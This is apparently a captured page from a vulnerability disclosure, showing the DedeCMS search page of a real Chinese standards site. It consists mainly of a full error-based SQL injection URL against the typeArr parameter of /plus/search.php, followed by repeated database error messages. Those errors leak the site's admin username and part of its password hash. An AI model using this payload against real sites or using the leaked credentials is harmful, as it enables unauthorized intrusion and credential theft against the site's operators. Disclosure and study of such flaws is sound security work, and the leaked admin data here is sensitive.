 http://www.cesinet.com/plus/search.php?keyword=as&typeArr%5b11:
搜索结果页面_CESINET-工...
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr%5b111%3D@%60\'%60#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+CONCAT#0x7c,userid,0x7c,pwd#+from+%60%23@__admin%60+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@%60
\'%60+%5d=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '# and #SELECT 1 FROM #select count#*#,concat#floor(rand(0#*2#,#substring#(select' at line 1
Error sql: Select channeltype From `lulj_arctype` where id=111=@`\\\'`# and #SELECT 1 FROM #select count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `lulj_admin` limit 0,1#,1,62###a from information_schema.tables group by a#b##@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr%5b111%3D@%60\'%60#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+CONCAT#0x7c,userid,0x7c,pwd#+from+%60%23@__admin%60+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@%60
\'%60+%5d=a
Error infos: Duplicate entry '1|xinxiguanli|a7245270ecb6b051e24e' for key 'group_key'
Error sql: Select * From `lulj_archives` arc where typeid in (111=@`\\\'`# and #SELECT 1 FROM #select count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `lulj_admin` limit 0,1#,1,62###a from information_schema.tables group by
a#b##@`\\\'` ,127) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr%5b111%3D@%60\'%60#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+CONCAT#0x7c,userid,0x7c,pwd#+from+%60%23@__admin%60+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@%60
\'%60+%5d=a
Error infos: Duplicate entry '1|xinxiguanli|a7245270ecb6b051e24e' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `lulj_archives` arc left join `lulj_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`# and
#SELECT 1 FROM #select count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `lulj_admin` limit 0,1#,1,62###a from information_schema.tables group by a#b##@`\\\'` ,127) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,'
',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,10
赛西网
CESInet.com
首页 | 搜索 as 的结果
CESINET 所有 资讯 标准 产品 方案 搜索
相关搜索
共0页/0条记录
防诈骗警示
网站地图 | RSS订阅
版权所有：北京赛西科技发展有限公司 2009-2011
网站技术支持：中国电子技术标准化研究所
标准信息网络服务中心 联系电话：010-84029069
www.wooyun.org